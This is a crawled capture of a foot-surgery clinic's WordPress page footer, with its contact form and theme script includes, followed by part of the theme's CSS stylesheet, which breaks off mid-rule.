<form action="/acheter-du-zenegra-sur-internet-achat-en-ligne-de-pilules-zenegra/#wpcf7-f358-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="358" />
<input type="hidden" name="_wpcf7_version" value="5.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f358-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<div class="form-group">
	 <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="full Name" /></span>
</div>
<div class="form-group">
	<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="email Address" /></span>
</div>
<div class="form-group">
	 <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="subject" /></span>
</div>
<div class="form-group">
	<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="4" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="message"></textarea></span>
</div>
<div class="form-group">
	<input type="submit" value="Learn more" class="wpcf7-form-control wpcf7-submit" />
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
		</aside>								</div>
													</div>
				</div><!-- Container /- -->
			</footer><!-- Footer Main /- -->
					<div class="footer-bottom">
			<!-- Container -->
			<div class="container">
				<p>© 2026 www.myfootsurgeons.com. All Rights Reserved</p>
			</div><!-- Container /- -->
		</div>
		<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.myfootsurgeons.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.5'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyCBBAFR8PNKvWJLk-cete22sgI30m_AZzg%20&#038;callback=initMap'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/lib.js?ver=4.9.22'></script>
<script type='text/javascript'>

			var templateUrl = "http://www.myfootsurgeons.com/wp-content/themes/doctor";
			var WPAjaxUrl = "http://www.myfootsurgeons.com/wp-admin/admin-ajax.php";
		
</script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/slick/slick.min.js?ver=4.9.22'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/functions.js?ver=4.9.22'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-includes/js/wp-embed.min.js?ver=4.9.22'></script>
	</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/elements.css?ver=4.9.22
body_size: 17049
content:
/*-----------------------------
	Theme Name: Doctor | Shared by VestaThemes.com
	Start Date :
	End Date :
	Last change:
	Version: 1.0
	Assigned to:
	Primary use:
-------------------------------*/

/*
	- Boxed Layout
	- Boxed Layout Setting
	- Theme Switcher
	- View Box
	- Header Default
	- Top Header
	
	+ Footer
		- Footer: Social
		- Footer: WorkingHours
		- Footer: Contact Form
		
	+ Blog: Custom Widget Setting
		- Widgt: Info
		
	- Footer Widget Color Setting
	
	- Section Header
	
	- Pagination
	
	+ Shortcodes
		- Slider Section
		- Other Services
		- Welcome Section
		- Clinic Form
		- Appoinment Form
		- Gallery Section
		- Gallery Section1
		- Services Section
		- Testimonial Section
		- Team Section
		- Latest News
		- Post Date Setting: For Audio & Video & Gallery Post
		- Blog 2Column
		- Blog Right Sidebar
		- Blog Left Sidebar
		- Widget Area
		- Widget Latest Posts
		- Widget Accordion
		- Offer Section
		- Department Section
		- About Section
		- Clients
		- Carrier Section
		- Extra Services
		- Tab Section
		- Contact Us
		- Contact Us 2
		- Gallery Single Section
		
	+ Header: Menu Setting Info
		- Header Default: Menu Setting Info
		- Header 2 & 3: Menu Setting Info
		- Header 4 & 5 & 7: Menu Setting Info
		- Header 8: Menu Setting Info
		- Header 9: Menu Setting Info
		- Header 10: Menu Setting Info
		- Header 11 & 12 & 13 & 14 & 15 & 16 & 17 & 18 & 19 & 20: Menu Setting Info
		
	## Responsive
		- min-width: 992
		- max-width: 1366
		- max-width: 1200
		- min-width: 992 to max-width: 1199
		- max-width: 991
		- min-width: 768 to max-width: 991
		- max-width: 767
		- Min Width: 640 to Max Width: 991
		- max-width: 639
		- max-width: 479
		- max-width: 360		
*/

/* - Boxed Layout */
body.boxed-layout {
	position: relative;
}
body.boxed-layout::before {
	background-image: url("../images/box-layout-bg.jpg");
	background-repeat: no-repeat;
	background-color: #939aa6;
	background-position: top;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	content: "";
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	height: 100%;
	width: 100%;
}
.boxed-layout .boxed-container {
	max-width: 1470px;
	margin: 0 auto;
	position: relative;
	background-color: #fff;
}
.boxed-layout .header_default,
.boxed-layout .header_s3,
.boxed-layout .header_s6,
.boxed-layout .welcome-section,
.boxed-layout .services-section,
.boxed-layout .team-section,
.boxed-layout .department-section,
.boxed-layout .contact-us {
	background-color: #fff;
}
.boxed-layout .header_default .ownavigation {
	max-width: 1470px;
	margin: 0 auto;
}

/* - Boxed Layout Setting */
.boxed-layout .section-header-box {
	background-color: #fff;
}

/* - Theme Switcher */
.style-switcher {
    width: 230px;
    position: fixed;
    left: 0;
    top: 180px;
    z-index: 1001;
    padding: 0px;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}
.style-switcher h5 {
    font-size: 15px;
    margin-top: 0;
    padding: 0 20px 0;
}
.style-switcher p {
    background-color: #fff ;
    color: #000;
    font-size: 12px;
    font-style: italic;
    font-weight: 500;
    line-height: 26px;
    margin-bottom: 0;
    margin-left: 10px;
    margin-top: 5px;
    text-align: center;
    text-transform: uppercase;
}
.style-switcher ul {
    display: inline-block;
    list-style: none;
    margin-bottom: 5px;
    margin-top: 5px;
    padding: 0;
    width: 100%;
}
.color-switcher-block ul li {
    float: left;
}
.color-switcher-block li a img {
	border: 2px solid transparent;
}
.color-switcher-block li.active a img {
	border-color: #000;
}
.color-switcher ul li a {
    display: block;
    width: 35px;
    height: 35px;
    outline: none;
    text-align: center;
    line-height: 35px;
    font-size: 14px;
    color: #333;
}
.picker_close {
    width: 48px;
    height: 48px;
    position: absolute;
    left: 0;
    top: 0px;
    text-align: center;
    background: #fff;
	line-height: 53px;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
	color: #000;
}
.picker_close i {
    font-size: 22px;
}
.position {
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}
.style-picker {
	left: 0px;
	position: relative;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.position .style-picker {
    display: table;
	left: 50px;
}
.style-picker,
.layouts,
.backgrounds,
.choose-header,
.choose-footer {
	display: none;
	text-align: left;
	width: 100%;
	background: #fff;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
}
.style-picker h3 {
	border-bottom: 1px solid #000;
    color: #000;
    font-size: 14px;
    font-weight: bold;
    letter-spacing: 0.5px;
    line-height: 26px;
    margin: 12px 0 0;
    padding-bottom: 10px;
    padding-left: 10px;
    text-align: center;
    text-transform: uppercase;
}
.layouts a,
.choose-header a,
.choose-footer a {
    display: inline-block;
    text-align: center;
    width: 40%;
    margin: 0 5px 0 0;
    color: #5d5d5d;
    font-size: 15px;
    border: 1px solid #e7e7e7;
    padding: 5px 7px 2px;
}
.layouts a:hover,
.choose-header a:hover,
.choose-footer a:hover {
    border: 2px solid #a9a9a9;
    padding: 4px 5px 1px;
}
.styleswitcher {
    position: fixed;
    width: 120px;
    background: #ffffff;
    color: #595959;
    top: 150px;
    right: -123px;
    z-index: 999;
}
.styleswitcher p {
    color: #000 !important;
}
.styleswitcher.ackapa {
    left: 0;
}
.styleswitcher .switch {
    padding-left: 15px;
    padding-bottom: 10px;
}
.styleswitcher .switch h5 {
    margin-top: 20px;
}
.styleswitcher .switch p {
    margin-top: 10px;
}
.stylebutton {
    cursor: pointer;
    position: absolute;
    text-align: center;
    line-height: 40px;
    background: #fff;
    font-size: 20px;
    width: 40px;
    height: 40px;
    top: 0px;
    right: -40px;
}
.styleswitcher a {
    width: 24px;
    height: 24px;
    float: left;
    margin-right: 7px;
    margin-bottom: 10px;
    position: relative;
    z-index: 999;
}
.color-switcher ul li {
    margin: 2px;
}
.color-switcher-block {
	max-width: 195px;
	margin: 0 auto;
}

/* - View Box */
.choose-switcher-box {
	text-align: center;
}
.choose-switcher-box ul li {
    display: inline-block;
}
.choose-switcher-box li a img {
	border: 2px solid transparent;
}
.choose-switcher-box li.active a img {
	border-color: #000;
}
.choose-switcher-box ul li a {
    display: inline-block;
    outline: none;
    text-align: center;
    font-size: 16px;
	line-height: 32px;
    color: #333;
	text-transform: capitalize;
	text-decoration: underline;
	width: 64px;
	height: 54px;
} 

/* - Header Default */
.header_default .ownavigation .navbar-nav > li > a { 
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.header_s a.navbar-brand {
	color: #4c4c4c;
	font-family: 'Quattrocento', serif;
	font-size: 32px;
	letter-spacing: 0.6076px;
	padding-top: 23px;
	padding-bottom: 23px;
	text-transform: uppercase;
}
.header_s a.navbar-brand > i {
	background-color: #00d2eb;
	border-radius: 100%;
	color: #fff;	
	display: inline-block;
	font-size: 20px;
	height: 45px;
	width: 45px;
	line-height: 46px;
	margin-right: 10px;
	text-align: center;
}
.header_s a.phone-call {
	border: 2px solid #34d7ed;
	border-bottom: none;
	border-radius: 10px 10px 0 0;
	color: #4c4c4c;
	float: right;
	font-size: 16px;
	margin-top: 41px;
	padding: 11px 15px;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.header_s a.phone-call i {
	color: #34d7ed;
	font-size: 22.47px;
	padding-right: 8px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.header_s a.phone-call:hover {
	background-color: #00d2eb;
	color: #fff;
}
.header_s a.phone-call:hover i {
	color: #fff;
}

/* - Top Header */
.header_s .top-header {
	background-color: #00d2eb;
	padding-top: 8px;
	padding-bottom: 8px;
}
.header_s .top-header .call-info {
	display: inline-block;
}
.header_s .top-header .call-info p {
	display: inline-block;
	font-family: 'Open Sans', sans-serif;
	font-size: 13px;
	line-height: 24px;
	margin-bottom: 0;
}
.header_s .top-header .call-info p > a {
	color: #fff;
	text-decoration: none;
	padding-right: 8px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.header_s .top-header .call-info p > a::before {
	content: "|";
	color: #00bdd3;
	padding-right: 12px;
}
.header_s .top-header .call-info p > a  > i {
	font-size: 14px;
	padding-right: 8px;
}
.header_s .top-header .call-info p > a:hover {
	color: #4c4c4c;
}
.header_s .top-header .header-social {
	float: right;
}
.header_s .top-header .header-social ul {
	padding-left: 0;
	margin-bottom: 0;
}
.header_s .top-header .header-social ul li {
	display: inline-block;
	margin-right: 15px;
}
.header_s .top-header .header-social ul li:last-child {
	margin-right: 0;
}
.header_s .top-header .header-social li a {
	color: #fff;
	font-size: 17px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.header_s .top-header .header-social li a:hover {
	color: #4c4c4c;
}
.header_default .ownavigation > .container {
	position: relative;
}
.header_default .ownavigation.navbar-fixed-top.nav_absolute {
	position: fixed;
	z-index: 15;
}
.header_s .navbar-brand > img {
	display: inline-block;
}

/* + Footer */
.footer-main {
    background-repeat: no-repeat;
    background-size: cover;
	border-top: 3px solid #00d2eb;
    padding-bottom: 50px;
    padding-top: 160px;
    position: relative;
}
.footer-main::before {
	background-color: rgba(0, 0, 0, 0.6);
	content: "";
	display: inline-block;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
} 
.footer-main h3.widget-title {
	color: #f9f9f9;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 24px;
	line-height: 35px;
	margin-top: 0;
	margin-bottom: 27px;
	text-transform: capitalize;
	font-weight: 500;
}
.footer-main .contact-info {
	padding-top: 150px;
}
.footer-main .widget {
	margin-bottom: 30px;
}
.footer-main .widget:last-of-type {
	margin-bottom: 0;
}
.footer-main .widget p {
    color: #fff;
    font-size: 17px;
    letter-spacing: 0.714px;
    line-height: 30px;
	margin-bottom: 30px;
}
.footer-main .widget p > i {
	background-color: rgba(0, 0, 0, 0.2);
	border-radius: 100%;
	border: 1px solid #78797b;
	display: inline-block;
	height: 42px;
	width: 42px;
	line-height: 42px;
	margin-right: 20px;
	text-align: center;
}
.footer-main .widget p > a {
	color: #fff;
	line-height: 30px;
}

/* - Footer: Social */
.footer-main .footer-social {
	display: inline-block;
}
.footer-main .footer-social > i {
	background-color: rgba(0, 0, 0, 0.2);
	border-radius: 100%;
	border: 1px solid #78797b;
	color: #fff;
	display: inline-block;
	height: 42px;
	width: 42px;
	line-height: 42px;
	margin-right: 20px;
	text-align: center;
}
.footer-main .footer-social ul {
	display: inline-block;
	padding-left: 0;
	margin-bottom: 0;
}
.footer-main .footer-social ul li {
	display: inline-block;
	margin-right: 20px;
	width: auto;
	border: none;
	padding-left: 0;
	padding-bottom: 0;
	margin-bottom: 5px;
}
.footer-main .footer-social ul li:last-of-type {
	margin-right: 0;
}
.footer-main .footer-social li a {
	color: #fff;
	padding-left: 0;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.footer-main .footer-social li a:hover {
	color: #00d2eb;
}

/* - Footer: WorkingHours */
.footer-main .widget_workinghours {
	background-color: #01d1ea;
	border-top-left-radius: 50px;
	border-top-right-radius: 50px;
	padding: 0 35px 35px;
	text-align: center;
	position: relative;
}
.footer-main .widget_workinghours::before {
	border-radius: 100%;
	background-color: #fff;
	border: 10px solid #01d1ea;
	color: #01d1ea;
	display: inline-block;
	font-size: 52px;
	height: 100px;
	width: 100px;
	line-height: 82px;
	margin-top: -50px;
	margin-bottom: 20px;
	position: relative;
	content: "";
	z-index: 1;
}
.footer-main .widget_workinghours::after {
	position: absolute;
	content: "\f017";
	font-family: "FontAwesome";
	font-size: 52px;
	width: 50px;
	height: 50px;
	line-height: 52px;
	z-index: 1;
	color: #01d1ea;
	top: -26px;
	left: 0;
	right: 0;
	margin: 0 auto;
	text-align: center;
}
.footer-main .widget_workinghours ul {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none;
}
.footer-main .widget_workinghours ul li {
	border-bottom: 1px solid #02bdd3;
	display: inline-block;
	padding: 10px 0 16px;
	width: 100%;
}
.footer-main .widget_workinghours ul li > span {
	color: #fff;
	float: left;
	font-size: 16px;
	text-transform: capitalize;
}
.footer-main .widget_workinghours ul li > b {
	color: #fff;
	float: right;
	font-size: 14px;
}

/* - Footer: Contact Form */
.footer-main .contact-form{
	padding-top: 110px;
}
.footer-main .form-group {
	margin-bottom: 20px;
}
.footer-main .form-group:last-child {
	margin-bottom: 0;
}
.footer-main .wpcf7-form .wpcf7-form-control {
	box-shadow: none;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	border-radius: 0;
	border-color: #868688;
	background-color: transparent;
	color: #fff;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 15px;
	height: auto;
	padding: 10px 15px;
	font-weight: 400;
}
.footer-main .wpcf7-form .wpcf7-form-control.wpcf7-textarea {
	padding: 15px;
}
.footer-main .wpcf7-form .wpcf7-form-control::-webkit-input-placeholder { 
  color: #fff;
}
.footer-main .wpcf7-form .wpcf7-form-control::-moz-placeholder {
  color: #fff;
}
.footer-main .wpcf7-form .wpcf7-form-control:-ms-input-placeholder {
  color: #fff;
}
.footer-main .wpcf7-form .wpcf7-form-control:-moz-placeholder {
  color: #fff;
}
.footer-main .wpcf7-form  .wpcf7-form-control.wpcf7-submit {
	background-color: #00d2eb;
	border: none;
	color: #fff;
	letter-spacing: 0.56px;
	padding: 10px 22px 6px;
	text-transform: uppercase;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	width: auto;
	font-family: "Poppins",sans-serif;
	text-transform: uppercase;
	line-height: 28px;
}
.footer-main .wpcf7-form  .wpcf7-form-control.wpcf7-submit:hover {
	background-color: #fff;
	color: #00d2eb;
}
.footer-main .wpcf7-form div.wpcf7-mail-sent-ng,
.footer-main .wpcf7-form div.wpcf7-validation-errors {
	float: left;
	border: 2px solid #fff;	
	color: #fff;
	line-height: 26px;
	margin-top: 0;
	margin-left: 0;
	font-size: 13px;
	padding: 10px;
}
.footer-main .latest-detail-tab .nav > li > a:focus,
.footer-main .latest-detail-tab .nav > li > a:hover {
	color: #fff;
	background-color: transparent;
	border-color: #fff;
}

/* + Blog: Custom Widget Setting */

/* - Widgt: Info */
.widget_info p {
	color: #777;
}
.widget-area .footer-social > i,
.widget-area .widget_info p > i {
	border-radius: 100%;
	border: 1px solid #777;
	display: inline-block;
	height: 42px;
	width: 42px;
	line-height: 42px;
	margin-right: 20px;
	text-align: center;
	color: #777;
}
.widget-area .footer-social {
	display: inline-block;
}
.widget-area .footer-social ul {
	display: inline-block;
	padding-left: 0;
	margin-bottom: 0;
}
.widget-area .footer-social ul li {
	display: inline-block;
	margin-right: 20px;
	width: auto;
	border: none;
	padding-left: 0;
	padding-bottom: 0;
	margin-bottom: 5px;
}
.widget-area .footer-social ul li:last-of-type {
	margin-right: 0;
}
.widget-area .footer-social li a {
	color: #777;
	padding-left: 0;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.widget_info p a:hover,
.widget-area .footer-social li a:hover {
	color: #00d2eb;
}
.widget_workinghours ul li {
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 1px solid #e5e5e5;
}

/* - Footer Widget Color Setting */
.footer-main .page_search .searchform .btn.btn-default,
.footer-main .widget_text .textwidget,
.footer-main .widget_recent_entries ul li,
.footer-main .widget .tab-content .latest-content h5 > a,
.footer-main .breadcrumbs > span,
.footer-main .widget_breadcrumb_navxt .breadcrumbs > span::after,
.footer-main .widget a,
.footer-main .widget .tagcloud a,
.footer-main .widget_text .textwidget > p,
.footer-main .widget_text .textwidget p strong,
.footer-main .widget_search .input-group .form-control,
.footer-main .rssSummary,
.footer-main .widget_rss ul li cite, 
.footer-main .widget_rss ul li .rss-date,
.footer-main .widget_rss .rsswidget,
.footer-main .widget_recent_comments ul li,
.footer-main .widget_calendar #next a,
.footer-main .widget_calendar #prev a,
.footer-main .widget_calendar td,
.footer-main .widget_calendar th,
.footer-main .widget_calendar caption,
.footer-main .widget select,
.footer-main .widget_archive > ul li,
.footer-main .widget_categories > ul li,
.footer-main .widget ul li > a {
	color: #fff;
}

.footer-main .widget .tagcloud a::after,
.footer-main .widget .tagcloud a,
.footer-main .widget_calendar #prev a,
.footer-main .widget_calendar #next a {
	border-color: #fff;
}
.footer-main .widget select option {
	color: #000;
}


/* - Placeholder */
.footer-main .widget_search .input-group .form-control::-webkit-input-placeholder {
   color: #fff;
}
.footer-main .widget_search .input-group .form-control:-moz-placeholder {
   color: #fff; 
}
.footer-main .widget_search .input-group .form-control::-moz-placeholder { 
   color: #fff;
}
.footer-main .widget_search .input-group .form-control:-ms-input-placeholder {  
   color: #fff; 
}

.footer-bottom {
	background-color: #00d2eb;
	padding: 15px 0;
	text-align: center;
}
.footer-bottom p {
	color: #fff;
	margin-bottom: 0;
	line-height: 28px;
}

/* - Section Header */
.section-header {
	display: block;
	text-align: center;
	overflow: hidden;
	margin-bottom: 40px;
}
.section-header > h3 {
	color: #333;
	position: relative;
	display: inline-block;
	border: 2px solid #f1f1f1;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom: none;
	padding: 12px 30px 5px;
	font-family: 'Raleway', sans-serif;
	font-size: 21px;
	font-weight: 700;
	line-height: 30px;
	margin: 0;
	text-transform: uppercase;
	word-wrap: break-word;
	max-width: 1140px;
}	
.section-header > h3:before,
.section-header > h3:after {
	content: "";
	position: absolute;
	bottom: 0;
	width: 1170px;
	height: 1px;
	background-color: #f1f1f1;
}
.section-header > h3:before {
	right: 100%;
	margin-right: 0;
}
.section-header > h3:after {
	left: 100%;
	margin-left: 0;
}

/* - Pagination */
.gallery-section .ow-pagination {
	display: inline-block;
	width: 100%;
	background-color: transparent;
	margin-top: 35px;
}
.gallery-section .ow-pagination ul {
	margin: 0;
}
.gallery-section .ow-pagination ul li {
	display: inline-block;
	margin: 0 5px;
}
.gallery-section .ow-pagination ul li a {
	border: 1px solid #00d2eb;
	background-color: transparent;
	color: #00d2eb;
	font-size: 18px;
	font-family: 'Poppins', sans-serif;
	width: 40px;
	height: 40px;
	line-height: 41px;
	padding: 0;
	text-align: center;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.gallery-section .ow-pagination .pagination > li:first-child > a,
.gallery-section .ow-pagination .pagination > li:last-child > a {
	border-radius: 0;
	background-color: transparent;
	color: #00d2eb;
}
.gallery-section .ow-pagination .pagination > li:first-child > a:hover,
.gallery-section .ow-pagination .pagination > li:last-child > a:hover {
	background-color: #00d2eb;
	color: #fff;
}
.gallery-section .ow-pagination ul li a:hover {
	background-color: #00d2eb;
	color: #fff;
}


/* + Shortcodes */
/* - Slider Section */
.wpb_revslider_element {
	position: relative;
	z-index: 1;
}
#revslider_home .tp-bullet > span {
	display: none;
}
#revslider_home {
	position: relative;
	display: inline-block;
	width: 100%;
	z-index: 999;
	overflow: visible;
}
#revslider_home .background-block {
	position: relative;
	background-image: url("../images/slide-txt-bg.png");
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	width: 561px;
	height: 221px;
	padding: 54px 45px;
}
#revslider_home .learn-btn .button-txt i,
#revslider_home .background-block .title-txt {
    color: #00d2eb;
}
#revslider_home .learn-btn .button-txt i {
	line-height: 48px !important;
}
#revslider_home .background-block .title-txt2,
#revslider_home .background-block .title-txt,
#revslider_home .background-block .title-txt {
	font-weight: 700 !important;
}
#revslider_home .learn-btn {
	background-image: url("../images/slide-btn-bg.png");
	background-repeat: no-repeat;
	background-position: left top;
	background-size: cover;
	border: none;
	width: 224px;
	height: 86px;
	padding: 26px 25px;
	cursor: pointer;
}
#revslider_home .learn-btn:hover {
	color: #000;
}
#revslider_home .learn-btn .button-txt i {
	border: 5px solid #00bbd1;
	text-align: center !important;
}
#revslider_home .uranus.tparrows {
    background-color: rgba(255, 255, 255, 0.102);
    border-radius: 100%;
    height: 76px;
    width: 76px;
	line-height: 76px;
}
#revslider_home  .uranus.tparrows::before {
	color: #fff;
	font-size: 18px;
	font-weight: 700;
	height: 76px;
    width: 76px;
	line-height: 76px;
}
#revslider_home  .uranus.tparrows:hover {
	background-color: #4c4c4c;
}
#revslider_home  .tp-bullets.zeus .tp-bullet {
	width: 18px;
	height: 18px;
	background-color: transparent;
	border: 1px solid #bababa;
	position: absolute;
	z-index: 999;
}
#revslider_home  .tp-bullets.zeus .tp-bullet::after {
	height: auto;
}
#revslider_home  .tp-bullets.zeus  .tp-bullet.selected {
	background-color: #bababa;
	width: 18px;
	height: 18px;
	position: relative;
}

/* - Other Services */
.other-services.welcome-section {
	padding-top: 20px;
}
.other-services {
	padding-top: 80px;
	padding-bottom: 50px;
}
.other-services .other-services-block {
	border: 1px solid #e3e3e3;
	border-radius: 25px;
	display: inline-block;
	margin-bottom: 30px;
	padding: 32px;
	width: 100%;
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.other-services .other-services-content {
	padding-left: 95px;
	top: 0;
}
.other-services .other-services-content h5 {
	color: #333;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 18px;
	margin-top: 0;
	padding-bottom: 18px;
	position: relative;
	text-transform: capitalize;
	line-height: 26px;
}
.other-services .other-services-content h5::after {
	background-color: #dbdbdb;
	content: "";
	display: inline-block;
	left: 0;
	bottom: 0;
	position: absolute;
	height: 1px;
	width: 30px;
}
.other-services .other-services-content p {
	color: #777;
	line-height: 26px;
	margin-bottom: 0;
}
.other-services .services-block-icon {
	position: absolute;
	width: 70px;
	height: 70px;	
	text-align: center;
	line-height: 70px;
	display: inline-block;
}
.other-services .services-block-icon::after,
.other-services .services-block-icon::before {
	content: "";
	position: absolute;
	border: 1px solid #eff1f2;
	border-radius:5px;
	z-index: 0;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.other-services .services-block-icon::after {
	top: 18px;
	left: 0;
	width: 100%;
	height: 35px;
}
.other-services .services-block-icon::before {
	left: 18px;
	height: 100%;
	width: 35px;
	height: 70px;
}
.other-services .services-block-icon i {
	background-color: #fff;
	color: #4c4c4c;
	width: 37px;
	height: 35px;
	font-size: 22px;
	line-height: 37px;
	position: relative;
	display: inline-block;
	z-index: 1;
	top: 5px;
	border-radius: 4px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.other-services .other-services-block:hover .services-block-icon::after,
.other-services .other-services-block:hover .services-block-icon::before {
	background-color: #00d2eb;
	border-color: #00d2eb;
}
.other-services .other-services-block:hover .services-block-icon i  {
	background-color: transparent;
	color: #fff;
	-webkit-animation-name: hvr-icon-pulse;
	animation-name: hvr-icon-pulse;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
}
.other-services .other-services-block:hover {
	transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
}
.other-services-content > a,
.other-services-content > a::before {
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;	
}
.other-services-content > a {
	background-color: rgba(0, 0, 0, 0.8);
	border-radius: 5px;
	color: #fff;
	display: inline-block;
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	padding: 10px 16px;
	text-transform: capitalize;
	text-decoration: none;
	position: relative;
	z-index: 1;
	margin-top: 15px;
}
.other-services-content > a:hover {
	color: #fff;
}
.other-services-content > a::before { 
	background-color: #00d2eb;
	border-radius: 5px;	
	bottom: 0;
	content: "";
	display: inline-block;
	position: absolute;
	right: 0;
	width: 0;
	top: 0;
	z-index: -1;
}
.other-services-content > a:hover::before { 
	width: 100%;
}

/* - Welcome Section */
.section-header-box {
	padding-top: 115px;
}
.welcome-section.other-services .welcome-left {
	display: inline-block;
	width: 100%;
}

/* - Clinic Form */
.clinic-form {
	padding-left: 0;
}
.clinic-form .date {
	position: relative;
}
.clinic-form .date .fa-angle-down {
	position: absolute;
	right: 8px;
	z-index: 14;
	top: 12px;
}
.clinic-form .date .fa-angle-down::before {
	content: "\f0d7";
	color: #aaaaaa;
}
.clinic-form .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
	width: 100%;
}
.clinic-form .bootstrap-select > .dropdown-toggle {
	border-radius: 0;
	border: 1px solid #e0e0e0;
	min-height: 38px;
	color: #aaaaaa;
	outline: none;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	outline: none !important;
}
.clinic-form .bootstrap-select > .dropdown-toggle .caret {
	border-bottom: none;
	border-top: 4px dashed;
}

/* - Appoinment Form */
.appoinment-form {
	border: 3px solid #00d2eb;
	border-radius: 50px;
	display: inline-block;
	padding: 25px;
	width: 100%;
	margin-bottom: 60px;
	margin-top: 20px;
}
.appoinment-form h5 {
	color: #333;
	font-size: 17px;
	line-height: 30px;
	margin-top: 0;
	margin-bottom: 18px;
	text-transform: capitalize;
}
.appoinment-form h5 i {
	color: #00d2eb;
	font-size: 20px;
